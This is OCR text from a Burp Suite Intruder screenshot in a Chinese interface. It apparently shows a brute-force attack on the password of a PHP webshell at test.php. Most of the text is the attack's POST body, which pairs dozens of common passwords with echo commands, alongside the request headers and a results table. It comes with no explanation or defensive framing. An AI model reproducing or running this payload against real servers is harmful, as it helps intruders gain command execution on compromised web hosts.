 Intruder attack 2
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长 评论
3 &cccccc=echo "cccccc";&cedic=ech... 200 243
1 &peigege=echo "peigege";&pass=e... 200 300
2 &1 1=2?=echo "1 1=2?";&13=echo ... 200 300
4 &906=echo "906";&1324520=echo ... 200 300
5 &01055168=echo "01055168";&01... 200 300
6 &04250425=echo "04250425";&04... 200 300
7 &08276211=echo "08276211";&08... 200 300
8 &10211222=echo "10211222";&10... 200 300
9 &111qqq...=echo "111qqq...";&111q... 200 300
10 &1213312133=echo "1213312133"... 200 300
请求 响应
Raw 参数 头 Hex Beautify.NET
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://7bit.com/test.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
&cccccc=echo "cccccc";&cedic=echo "cedic";&celica=echo "celica";&celine=echo "celine";&celtics=echo "celtics";&center=echo
"center";&cesar=echo "cesar";&cfi=echo "cfi";&cfj=echo "cfj";&cgj=echo "cgj";&challeng=echo "challeng";&champion=echo
"champion";&champs=echo "champs";&chance=echo "chance";&chanel=echo "chanel";&changeme=echo "changeme";&chaos=echo
"chaos";&chapman=echo "chapman";&charity=echo "charity";&charles=echo "charles";&charlie=echo "charlie";&charlie1=echo
"charlie1";&charlott=echo "charlott";&cheese=echo "cheese";&chelsea=echo "chelsea";&cherry=echo "cherry";&cheryl=echo
"cheryl";&chester=echo "chester";&chester1=echo "chester1";&chevy=echo "chevy";&chevy1=echo "chevy1";&chicago=echo
"chicago";&chicken=echo "chicken";&chico=echo "chico";&chiefs=echo "chiefs";&chipper=echo "chipper";&chiquita=echo
"chiquita";&chloe=echo "chloe";&chocolat=echo "chocolat";&chris=echo "chris";&chris1=echo "chris1";&chrissy=echo
"chrissy";&christ=echo "christ";&christia=echo "christia";&christin=echo "christin";&christop=echo "christop";&christy=echo
"christy";&chuck=echo "chuck";&chucky=echo "chucky";&church=echo "church";&cinder=echo "cinder";&cindi=echo "cindi";&cindy=echo
? < + > 输入搜索字词 没有比赛
完成了